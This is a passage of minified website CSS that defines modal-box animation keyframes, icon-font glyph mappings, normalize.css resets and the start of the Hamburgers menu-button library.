nimation-name:scaleOutOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes doorInOverlay{0%{position:fixed;bottom:0;left:50%;right:50%;width:0}to{width:100%;left:0;right:0;transition-property:width}}@keyframes doorInOverlay{0%{position:fixed;bottom:0;left:50%;right:50%;width:0}to{width:100%;left:0;right:0;transition-property:width}}@-webkit-keyframes doorOutOverlay{0%{width:100%;left:0;right:0;transition-property:width}to{position:fixed;bottom:0;left:50%;right:50%;width:0}}@keyframes doorOutOverlay{0%{width:100%;left:0;right:0;transition-property:width}to{position:fixed;bottom:0;left:50%;right:50%;width:0}}.custombox-door.custombox-overlay.custombox-open{-webkit-animation-name:doorInOverlay;animation-name:doorInOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-door.custombox-overlay.custombox-close{-webkit-animation-name:doorOutOverlay;animation-name:doorOutOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-door.custombox-content.custombox-open{-webkit-animation-name:doorInOverlay;animation-name:doorInOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-door.custombox-content.custombox-close{-webkit-animation-name:doorOutOverlay;animation-name:doorOutOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes pushInLeftOverlay{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@keyframes pushInLeftOverlay{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@-webkit-keyframes pushOutLeftOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes pushOutLeftOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes pushInRightOverlay{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@keyframes pushInRightOverlay{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@-webkit-keyframes pushOutRightOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes pushOutRightOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@-webkit-keyframes pushInTopOverlay{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@keyframes pushInTopOverlay{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@-webkit-keyframes pushOutTopOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes pushInBottomOverlay{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@keyframes pushInBottomOverlay{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}}@-webkit-keyframes pushOutBottomOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes pushOutBottomOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes pushOutTopOverlay{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes pushInLeftContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes pushInLeftContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@-webkit-keyframes pushOutLeftContainer{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{overflow-x:hidden;transition-property:transform}}@keyframes pushOutLeftContainer{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{overflow-x:hidden;transition-property:transform}}@-webkit-keyframes pushInRightContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes pushInRightContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes pushOutRightContainer{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{overflow-x:hidden;transition-property:transform}}@keyframes pushOutRightContainer{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{overflow-x:hidden;transition-property:transform}}@-webkit-keyframes pushInTopContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes pushInTopContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@-webkit-keyframes pushOutTopContainer{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{overflow-x:hidden;transition-property:transform}}@keyframes pushOutTopContainer{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{overflow-x:hidden;transition-property:transform}}@-webkit-keyframes pushInBottomContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes pushInBottomContainer{0%{overflow-x:hidden;transition-property:transform}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes pushOutBottomContainer{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{overflow-x:hidden;transition-property:transform}}@keyframes pushOutBottomContainer{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{overflow-x:hidden;transition-property:transform}}.custombox-push.custombox-overlay{transition-property:transform}.custombox-push.custombox-overlay.custombox-open.custombox-top{-webkit-animation-name:pushInTopOverlay;animation-name:pushInTopOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-open.custombox-bottom{-webkit-animation-name:pushInBottomOverlay;animation-name:pushInBottomOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-open.custombox-left{-webkit-animation-name:pushInLeftOverlay;animation-name:pushInLeftOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-open.custombox-right{-webkit-animation-name:pushInRightOverlay;animation-name:pushInRightOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-close.custombox-top{-webkit-animation-name:pushOutTopOverlay;animation-name:pushOutTopOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-close.custombox-bottom{-webkit-animation-name:pushOutBottomOverlay;animation-name:pushOutBottomOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-close.custombox-left{-webkit-animation-name:pushOutLeftOverlay;animation-name:pushOutLeftOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-close.custombox-right{-webkit-animation-name:pushOutRightOverlay;animation-name:pushOutRightOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-open.custombox-top{-webkit-animation-name:pushInTopContainer;animation-name:pushInTopContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-open.custombox-bottom{-webkit-animation-name:pushInBottomContainer;animation-name:pushInBottomContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-open.custombox-left{-webkit-animation-name:pushInLeftContainer;animation-name:pushInLeftContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-open.custombox-right{-webkit-animation-name:pushInRightContainer;animation-name:pushInRightContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-close.custombox-top{-webkit-animation-name:pushOutTopContainer;animation-name:pushOutTopContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-close.custombox-bottom{-webkit-animation-name:pushOutBottomContainer;animation-name:pushOutBottomContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-close.custombox-left{-webkit-animation-name:pushOutLeftContainer;animation-name:pushOutLeftContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-push.custombox-container.custombox-close.custombox-right{-webkit-animation-name:pushOutRightContainer;animation-name:pushOutRightContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes contentscaleInContainer{0%{transition:transform}to{-webkit-transform:scale(.8);transform:scale(.8)}}@keyframes contentscaleInContainer{0%{transition:transform}to{-webkit-transform:scale(.8);transform:scale(.8)}}@-webkit-keyframes contentscaleOutContainer{0%{-webkit-transform:scale(.8);transform:scale(.8)}to{transition:transform}}@keyframes contentscaleOutContainer{0%{-webkit-transform:scale(.8);transform:scale(.8)}to{transition:transform}}.custombox-contentscale.custombox-overlay{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.custombox-contentscale.custombox-overlay.custombox-open.custombox-top{-webkit-animation-name:slideInTop;animation-name:slideInTop;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-open.custombox-bottom{-webkit-animation-name:slideInBottom;animation-name:slideInBottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-open.custombox-left{-webkit-animation-name:slideInLeft;animation-name:slideInLeft;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-open.custombox-right{-webkit-animation-name:slideInRight;animation-name:slideInRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-close.custombox-top{-webkit-animation-name:slideOutTop;animation-name:slideOutTop;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-close.custombox-bottom{-webkit-animation-name:slideOutBottom;animation-name:slideOutBottom;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-close.custombox-left{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-close.custombox-right{-webkit-animation-name:slideOutRight;animation-name:slideOutRight;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-container.custombox-open{-webkit-animation-name:contentscaleInContainer;animation-name:contentscaleInContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-container.custombox-close{-webkit-animation-name:contentscaleOutContainer;animation-name:contentscaleOutContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes swellOpen{0%{opacity:0;-webkit-transform:translate3d(calc(-100vw - 50%),0,0);transform:translate3d(calc(-100vw - 50%),0,0)}50%{opacity:1;-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes swellOpen{0%{opacity:0;-webkit-transform:translate3d(calc(-100vw - 50%),0,0);transform:translate3d(calc(-100vw - 50%),0,0)}50%{opacity:1;-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes swellClose{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}50%{opacity:1;-webkit-transform:translate3d(-100px,0,0) scale3d(1.1,1.1,1);transform:translate3d(-100px,0,0) scale3d(1.1,1.1,1)}to{opacity:0;-webkit-transform:translate3d(calc(100vw + 50%),0,0);transform:translate3d(calc(100vw + 50%),0,0)}}@keyframes swellClose{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}50%{opacity:1;-webkit-transform:translate3d(-100px,0,0) scale3d(1.1,1.1,1);transform:translate3d(-100px,0,0) scale3d(1.1,1.1,1)}to{opacity:0;-webkit-transform:translate3d(calc(100vw + 50%),0,0);transform:translate3d(calc(100vw + 50%),0,0)}}.custombox-swell.custombox-content{opacity:0}.custombox-swell.custombox-content.custombox-open{-webkit-animation-name:swellOpen;animation-name:swellOpen;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-swell.custombox-content.custombox-close{-webkit-animation-name:swellClose;animation-name:swellClose;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes rotatedownOpen{0%{opacity:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}to{opacity:1;-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes rotatedownOpen{0%{opacity:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}to{opacity:1;-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes rotatedownClose{0%{opacity:1}to{opacity:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}}@keyframes rotatedownClose{0%{opacity:1}to{opacity:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}}@-webkit-keyframes rotatedownElem{0%{opacity:0;-webkit-transform:translate3d(0,-150px,0) rotate(-20deg);transform:translate3d(0,-150px,0) rotate(-20deg)}to{opacity:1;-webkit-transform:translateZ(0) rotate(0deg);transform:translateZ(0) rotate(0deg)}}@keyframes rotatedownElem{0%{opacity:0;-webkit-transform:translate3d(0,-150px,0) rotate(-20deg);transform:translate3d(0,-150px,0) rotate(-20deg)}to{opacity:1;-webkit-transform:translateZ(0) rotate(0deg);transform:translateZ(0) rotate(0deg)}}.custombox-rotatedown.custombox-content{opacity:0;-webkit-animation-timing-function:cubic-bezier(.7,0,.3,1);animation-timing-function:cubic-bezier(.7,0,.3,1);-webkit-transform-origin:-150% 50%;transform-origin:-150% 50%}.custombox-rotatedown.custombox-content.custombox-open{-webkit-animation-name:rotatedownOpen;animation-name:rotatedownOpen;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-rotatedown.custombox-content.custombox-close{-webkit-animation-name:rotatedownClose;animation-name:rotatedownClose;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes flashOpen{0%{opacity:0;-webkit-transform:translate3d(-400px,0,0) scale3d(1.4,0,1);transform:translate3d(-400px,0,0) scale3d(1.4,0,1)}to{opacity:1;-webkit-transform:translateZ(0) scaleX(1);transform:translateZ(0) scaleX(1)}}@keyframes flashOpen{0%{opacity:0;-webkit-transform:translate3d(-400px,0,0) scale3d(1.4,0,1);transform:translate3d(-400px,0,0) scale3d(1.4,0,1)}to{opacity:1;-webkit-transform:translateZ(0) scaleX(1);transform:translateZ(0) scaleX(1)}}@-webkit-keyframes flashClose{0%{opacity:1;-webkit-transform:translateZ(0) scaleX(1);transform:translateZ(0) scaleX(1)}20%{opacity:1;-webkit-transform:translateZ(0) scaleX(1);transform:translateZ(0) scaleX(1)}to{opacity:0;-webkit-transform:translate3d(-400px,0,0) scale3d(1.4,0,1);transform:translate3d(-400px,0,0) scale3d(1.4,0,1)}}@keyframes flashClose{0%{opacity:1;-webkit-transform:translateZ(0) scaleX(1);transform:translateZ(0) scaleX(1)}20%{opacity:1;-webkit-transform:translateZ(0) scaleX(1);transform:translateZ(0) scaleX(1)}to{opacity:0;-webkit-transform:translate3d(-400px,0,0) scale3d(1.4,0,1);transform:translate3d(-400px,0,0) scale3d(1.4,0,1)}}.custombox-flash.custombox-content{opacity:0;-webkit-animation-timing-function:cubic-bezier(.7,0,.3,1);animation-timing-function:cubic-bezier(.7,0,.3,1)}.custombox-flash.custombox-content.custombox-open{-webkit-animation-name:flashOpen;animation-name:flashOpen;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flash.custombox-content.custombox-close{-webkit-animation-name:flashClose;animation-name:flashClose;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.custombox-loader{display:none;border-style:solid;border-width:5px;border-radius:50%;width:40px;height:40px;-webkit-animation-name:spin;animation-name:spin;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;position:fixed;top:50%;left:50%;margin:-25px 0 0 -25px;z-index:9998}@font-face{font-family:icomoon;src:url(../fonts/icomoon.eot?qo04im),url(../fonts/icomoon.woff?qo04im) format("woff");font-weight:400;font-style:normal}.accordion__container h3:before,.icon-heart,.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before,.nav--desktop .menu-item-has-children:before,[class*=icon-]:before,[class^=icon-]:before{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle}.icon-up:before{content:"\e003"}.accordion__container h3:before,.icon-down:before,.nav--desktop .menu-item-has-children:before{content:"\e004"}.icon-left:before{content:"\e005"}.icon-right:before,.menu__breadcrumbs a:not(:last-child):after{content:"\e006"}.icon-check:before{content:"\e007"}.icon-clock:before{content:"\e008"}.icon-phone:before{content:"\e009"}.accordion__header:before,.icon-plus:before{content:"\e00a"}.icon-close:before{content:"\e00b"}.icon-menu:before{content:"\e00c"}.icon-search-find:before{content:"\e00d"}.icon-vimeo:before{content:"\e00e"}.icon-linkedin:before{content:"\e00f"}.icon-pinterest:before{content:"\e010"}.icon-calendar:before{content:"\e011"}.icon-download:before{content:"\e012"}.icon-globe:before{content:"\e013"}.icon-location:before{content:"\e014"}.icon-print:before{content:"\e015"}.icon-up-open-big:before{content:"\e016"}.icon-right-open-big:before,.menu__link[data-submenu]:after,.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{content:"\e017"}.icon-left-open-big:before,.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{content:"\e018"}.icon-down-open-big:before{content:"\e019"}.icon-credit-card:before{content:"\e01a"}.icon-thumbs-down:before{content:"\e01b"}.icon-thumbs-up:before{content:"\e01c"}.icon-eye:before{content:"\e01d"}.icon-arrow:before{content:"\e900"}.icon-download2:before{content:"\e901"}.icon-pin:before{content:"\e902"}.icon-play:before{content:"\e903"}.icon-heart:before{content:"\e904"}.icon-user:before{content:"\e908"}.icon-dot:before{content:"\e906"}.icon-close2:before{content:"\e905"}.icon-triangle-down:before{content:"\e907"}.icon-world:before{content:"\e909"}.lt-ie9 .component__inner,.lt-ie9 .project__footer,.lt-ie9 .team-members__slider,.lt-ie9 .wrap{min-width:1026px}.lt-ie9 .alert-warning{border:4px solid red;text-align:center;font-size:18px;padding:40px}.lt-ie9 #mobile-primary-nav,.lt-ie9 .mobile-nav-trigger{display:none}.lt-ie9 .l-region--header .l-region--navigation{width:630px}.lt-ie9 .l-region--header .component__inner>*,.lt-ie9 .l-region--header .project__footer>*,.lt-ie9 .l-region--header .team-members__slider>*,.lt-ie9 .l-region--header .wrap>*{top:30%}.lt-ie9 .hero--home{height:900px}.lt-ie9 .hero--home .component__inner,.lt-ie9 .hero--home .project__footer,.lt-ie9 .hero--home .team-members__slider,.lt-ie9 .hero--home .wrap{top:30%}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}

/*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */.hamburger{padding:0;display:inline-block;cursor:pointer;transition-property:opacity,filter;transition-duration:.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible}.hamburger:hover{opacity:.7}.hamburger-box{width:30px;height:19px;display:inline-block;position:relative}.hamburger-inner{display:block;top:50%;margin-top:-1.5px}.hamburger-inner,.hamburger-inner:after,.hamburger-inner:before{width:30px;height:3px;background-color:#313131;border-radius:2px;position:absolute;transition-property:transform;transition-duration:.15s;transition-timing-function:ease}.hamburger-inner:after,.hamburger-inner:before{content:"";display:block}.hamburger-inner:before{top:-8px}.hamburger-inner:after{bottom:-8px}.hamburger--3dx .hamburger-box{-webkit-perspective:60px;perspective:60px}.hamburger--3dx .hamburger-inner{transition:transform .2s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx .hamburger-inner:after,.hamburger--3dx .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.hamburger--3dx.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dx.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--3dx-r .hamburger-box{-webkit-perspective:60px;perspective:60px}.hamburger--3dx-r .hamburger-inner{transition:transform .2s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx-r .hamburger-inner:after,.hamburger--3dx-r .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx-r.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.hamburger--3dx-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dx-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--3dy .hamburger-box{-webkit-perspective:60px;perspective:60px}.hamburger--3dy .hamburger-inner{transition:transform .2s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy .hamburger-inner:after,.hamburger--3dy .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.hamburger--3dy.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dy.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--3dy-r .hamburger-box{-webkit-perspective:60px;perspective:60px}.hamburger--3dy-r .hamburger-inner{transition:transform .2s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy-r .hamburger-inner:after,.hamburger--3dy-r .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy-r.is-active 